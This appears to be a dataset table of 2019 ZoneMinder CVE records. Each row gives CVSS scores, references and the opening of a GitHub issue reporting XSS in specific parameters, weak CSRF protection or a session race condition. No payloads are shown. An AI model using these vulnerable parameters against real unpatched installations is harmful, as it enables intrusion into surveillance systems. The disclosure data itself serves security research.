cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-7333 | 2019-02-04T19:29:00.740 | Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'Exportfile' parameter value in the view download (download.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2441"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2441 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `download`, while exporting an event file, prints the `Exportfile` parameter value on the webpage without applying any proper filtration, leading to reflected XSS.
**To Reproduce... | Reflected Cross Site Scripting (XSS) - download.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2441/comments | 0 | 2019-01-24T17:06:53Z | 2019-02-09T09:17:26Z | https://github.com/ZoneMinder/zoneminder/issues/2441 | 402,807,645 | 2,441 | 103 |
CVE-2019-7334 | 2019-02-04T19:29:00.773 | Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'Exportfile' parameter value in the view export (export.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2443"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2443 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `export`, while exporting an event file, prints the `Exportfile` name of the webpage without applying any proper filtration, leading to an XSS issue
**To Reproduce**
Affecte... | Reflected Cross Site Scripting (XSS) - export.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2443/comments | 0 | 2019-01-24T18:42:31Z | 2019-02-09T10:02:42Z | https://github.com/ZoneMinder/zoneminder/issues/2443 | 402,843,957 | 2,443 | 104 |
CVE-2019-7335 | 2019-02-04T19:29:00.803 | Self - Stored XSS exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in the view 'log' as it insecurely prints the 'Log Message' value on the web page without applying any proper filtration. This relates to the view=logs value. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2453"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2453 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `log`, insecurely prints the `Log Message` value on the webpage without applying any proper filtration, leading to XSS.
Example - Attacker can entice the victim visit an non-exis... | Self - Stored Cross Site Scripting(XSS) - log.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2453/comments | 0 | 2019-01-24T19:52:38Z | 2019-02-10T02:44:06Z | https://github.com/ZoneMinder/zoneminder/issues/2453 | 402,869,600 | 2,453 | 105 |
CVE-2019-7336 | 2019-02-04T19:29:00.850 | Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the view _monitor_filters.php contains takes in input from the user and saves it into the session, and retrieves it later (insecurely). The values of the MonitorName and Source parameters are being displayed without any output filtration b... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2457"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2457 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
Multiple views include the view `_monitor_filters.php`, being the file where the vulnerable code exists. The view `_monitor_filters` contains a filter form, where it takes in input from the ... | Self - Stored Cross Site Scripting(XSS) - _monitor_filters.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2457/comments | 0 | 2019-01-24T20:09:34Z | 2019-02-10T03:14:41Z | https://github.com/ZoneMinder/zoneminder/issues/2457 | 402,875,767 | 2,457 | 106 |
CVE-2019-7337 | 2019-02-04T19:29:00.897 | Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3 as the view 'events' (events.php) insecurely displays the limit parameter value, without applying any proper output filtration. This issue exists because of the function sortHeader() in functions.php, which insecurely returns the value of the limi... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2456 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `events`, insecurely displays the `limit` parameter value, without applying any proper output filtration leading to XSS. This issue exists because of function `sortHeader()` in `fun... | Reflected Cross Site Scripting(XSS) - events.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2456/comments | 0 | 2019-01-24T20:03:05Z | 2019-02-10T01:28:00Z | https://github.com/ZoneMinder/zoneminder/issues/2456 | 402,873,415 | 2,456 | 107 |
CVE-2019-7338 | 2019-02-04T19:29:00.943 | Self - Stored XSS exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in the view 'group' as it insecurely prints the 'Group Name' value on the web page without applying any proper filtration. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2454"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2454 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `group`, insecurely displays the `Group name`, that is without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/ind... | Self - Stored Cross Site Scripting(XSS) - group.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2454/comments | 0 | 2019-01-24T19:56:02Z | 2019-02-09T22:06:20Z | https://github.com/ZoneMinder/zoneminder/issues/2454 | 402,870,845 | 2,454 | 108 |
CVE-2019-7339 | 2019-02-04T19:29:00.977 | POST - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'level' parameter value in the view log (log.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2460 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The parameter value `level`, is displayed insecurely, without applying any proper output filtration leading to XSS
**To Reproduce**
Affected URL :
http://localhost/zm/index.php
P... | POST - Reflected Cross Site Scripting(XSS) - log.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2460/comments | 0 | 2019-01-24T20:29:35Z | 2019-02-10T02:52:11Z | https://github.com/ZoneMinder/zoneminder/issues/2460 | 402,882,684 | 2,460 | 109 |
CVE-2019-7340 | 2019-02-04T19:29:01.007 | POST - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'filter[Query][terms][0][val]' parameter value in the view filter (filter.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2462"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2462 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `filter`, insecurely displays the `filter[Query][terms][0][val]` parameter value, without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL... | POST - Reflected Cross Site Scripting(XSS) - filter.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2462/comments | 0 | 2019-01-24T20:39:09Z | 2019-02-09T23:36:09Z | https://github.com/ZoneMinder/zoneminder/issues/2462 | 402,886,046 | 2,462 | 110 |
CVE-2019-7341 | 2019-02-04T19:29:01.053 | Reflected - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'newMonitor[LinkedMonitors]' parameter value in the view monitor (monitor.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2463"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2463 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `monitor`, insecurely prints the `newMonitor[LinkedMonitors]` value on the webpage, without applying any proper filtration, leading to Reflected XSS.
**To Reproduce**
Affe... | Reflected Cross Site Scripting(XSS) - monitor.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2463/comments | 0 | 2019-01-24T20:50:25Z | 2019-02-10T01:15:23Z | https://github.com/ZoneMinder/zoneminder/issues/2463 | 402,889,930 | 2,463 | 111 |
CVE-2019-7342 | 2019-02-04T19:29:01.100 | POST - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'filter[AutoExecuteCmd]' parameter value in the view filter (filter.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2461"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2461 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `filter`, insecurely displays the `filter[AutoExecuteCmd]` parameter value, without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
ht... | POST - Reflected Cross Site Scripting(XSS) - filter.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2461/comments | 0 | 2019-01-24T20:33:09Z | 2019-02-09T23:24:27Z | https://github.com/ZoneMinder/zoneminder/issues/2461 | 402,883,845 | 2,461 | 112 |
CVE-2019-7343 | 2019-02-04T19:29:01.133 | Reflected - Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'newMonitor[Method]' parameter value in the view monitor (monitor.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2464"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2464 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `monitor`, insecurely prints the `newMonitor[Method]` value on the webpage, without applying any proper filtration, leading to Reflected XSS.
**To Reproduce**
Affected URL :... | Reflected Cross Site Scripting(XSS) - monitor.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2464/comments | 0 | 2019-01-24T20:55:16Z | 2019-02-10T01:01:57Z | https://github.com/ZoneMinder/zoneminder/issues/2464 | 402,891,608 | 2,464 | 113 |
CVE-2019-7344 | 2019-02-04T19:29:01.193 | Reflected XSS exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code in the view 'filter' as it insecurely prints the 'filter[Name]' (aka Filter name) value on the web page without applying any proper filtration. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2455"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2455 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `filter`, insecurely displays the `Filter name`, without applying any proper output filtration leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?v... | Reflected Cross Site Scripting(XSS) - filter.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2455/comments | 0 | 2019-01-24T19:59:50Z | 2019-02-09T23:19:34Z | https://github.com/ZoneMinder/zoneminder/issues/2455 | 402,872,208 | 2,455 | 114 |
CVE-2019-7345 | 2019-02-04T19:29:01.257 | Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the view 'options' (options.php) does no input validation for the WEB_TITLE, HOME_URL, HOME_CONTENT, or WEB_CONSOLE_BANNER value, allowing an attacker to execute HTML or JavaScript code. This relates to functions.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2468"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2468 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `options`, does no input validation to the value supplied to `WEB_TITLE`, `HOME_URL`, `HOME_CONTENT`, `WEB_CONSOLE_BANNER` field & processes it further storing the value into the
d... | Reflected Cross Site Scripting (XSS) - functions.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2468/comments | 0 | 2019-01-24T21:25:49Z | 2019-02-10T02:06:43Z | https://github.com/ZoneMinder/zoneminder/issues/2468 | 402,902,186 | 2,468 | 115 |
CVE-2019-7346 | 2019-02-04T19:29:01.287 | A CSRF check issue exists in ZoneMinder through 1.32.3 as whenever a CSRF check fails, a callback function is called displaying a "Try again" button, which allows resending the failed request, making the CSRF attack successful. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2469"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"352"
] | 352 | https://github.com/ZoneMinder/zoneminder/issues/2469 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
`Try again` button in callback function - Whenever a CSRF check fails,a callback function is called displaying a fail message. Unfortunately there also exists an "Try again" button on the p... | Weak Cross-site Resource Forgery(CSRF) Protection | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2469/comments | 1 | 2019-01-24T21:36:28Z | 2024-12-06T16:09:42Z | https://github.com/ZoneMinder/zoneminder/issues/2469 | 402,905,892 | 2,469 | 116 |
CVE-2019-7347 | 2019-02-04T19:29:01.337 | A Time-of-check Time-of-use (TOCTOU) Race Condition exists in ZoneMinder through 1.32.3 as a session remains active for an authenticated user even after deletion from the users table. This allows a nonexistent user to access and modify records (add/delete Monitors, Users, etc.). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2476"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"367"
] | 367 | https://github.com/ZoneMinder/zoneminder/issues/2476 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
Time-of-check, time-of-use race conditions occur when a resource is checked for a particular value, that value is changed, then the resource is used, based on the assumption that the value i... | Time-of-check Time-of-use (TOCTOU) Race Condition | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2476/comments | 0 | 2019-01-25T03:01:24Z | 2020-08-06T16:49:28Z | https://github.com/ZoneMinder/zoneminder/issues/2476 | 402,985,677 | 2,476 | 117 |
CVE-2019-7348 | 2019-02-04T19:29:01.383 | Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'username' parameter value in the view user (user.php) because proper filtration is omitted. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2467"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStart... | [
"79"
] | 79 | https://github.com/ZoneMinder/zoneminder/issues/2467 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ZoneMinder",
"zoneminder"
] | **Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `user`, does no input validation to the value supplied to `username` field & processes it further storing the value into the database without any prior filtration, leading to stored... | Self - Stored Cross Site Scripting (XSS) - user.php | https://api.github.com/repos/ZoneMinder/zoneminder/issues/2467/comments | 0 | 2019-01-24T21:19:53Z | 2019-02-10T01:46:02Z | https://github.com/ZoneMinder/zoneminder/issues/2467 | 402,900,171 | 2,467 | 118 |
